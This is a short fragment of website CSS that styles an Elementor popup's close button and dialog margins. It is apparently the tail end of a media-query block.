.dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}}